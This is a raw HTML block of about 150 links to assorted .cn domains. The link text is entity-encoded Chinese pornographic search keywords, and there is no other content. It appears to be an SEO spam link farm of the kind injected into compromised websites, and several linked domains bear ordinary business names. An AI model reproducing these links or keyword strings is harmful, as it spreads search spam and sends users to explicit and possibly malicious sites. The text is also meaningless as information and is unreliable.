<a href="http://fxxzdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kemart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://wzxjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hidas.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ab33com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://qevo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kmhww.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://kg365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://omite.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eee0870.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://halun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://44128.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayulao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xepb.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hxauto.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://badmilk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://knou.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://ju-da.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ts6p.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://readingday.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://dsn168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ni21.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://njxglib.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://izeng.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://fanmost.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foxee.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://itourxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yxlg200.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://webware.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://9696k.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuobu.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tafen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luoshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fciv.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://945.net.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fmue.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://onemining.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hahase22.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://zczdh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://fossstore.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://yccredit.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://niuniumei.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
